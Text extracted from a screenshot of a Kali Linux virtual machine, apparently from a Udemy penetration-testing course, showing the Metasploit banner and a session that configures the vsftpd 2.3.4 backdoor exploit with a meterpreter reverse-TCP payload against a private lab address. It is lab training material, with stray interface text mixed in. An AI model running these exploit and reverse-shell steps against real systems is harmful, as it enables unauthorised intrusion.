 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:28
kali@kali: ~
Session Actions Edit View Help
/MMMMMMMMMMMMMMMMMMd.
-hMMmssddd+:dMMmNMMh. .-=mmk.//^^^\\.^^`:++:^^o://^^^\\`::
.sMMmo. -dMd--:mN/` ||--X--|| ||--X--||
........../yddy/:...+hmo-...hdd:............\\=v=//............\\=v=//.........
| Session one died of dysentery. |
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
KALI
Press SPACE BAR to continue
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.1
udemy
Right Ctrl